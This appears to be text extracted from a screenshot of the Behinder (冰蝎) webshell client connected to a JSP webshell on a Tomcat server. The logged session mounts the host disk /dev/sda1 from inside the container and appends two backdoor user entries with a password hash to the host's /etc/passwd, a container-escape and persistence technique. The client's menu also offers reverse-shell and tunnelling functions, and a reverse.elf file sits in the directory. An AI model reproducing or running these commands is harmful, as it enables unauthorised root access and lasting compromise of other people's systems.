 http://192.168.6.195:2002/3.jsp
URL: http://192.168.6.195:2002/3.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
reverse.elf
temp
test
webapps
work
/usr/local/tomcat/ >mkdir -p /mnt
/usr/local/tomcat/ >mount /dev/sda1 /mnt
mount: /dev/sda1 is already mounted or /mnt busy
/dev/sda1 is already mounted on /etc/resolv.conf
/dev/sda1 is already mounted on /etc/hostname
/dev/sda1 is already mounted on /etc/hosts
/dev/sda1 is already mounted on /hm
/dev/sda1 is already mounted on /mnt
/usr/local/tomcat/ >echo "abc:adrla7IBSfTZQ:1002:1002:User_like_root:/root:/bin/bash" >> /mnt/etc/passwd
/usr/local/tomcat/ >echo "aaa:adrla7IBSfTZQ:1003:1003:ub:/root:/bin/bash" >>/mnt/etc/passwd
/usr/local/tomcat/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond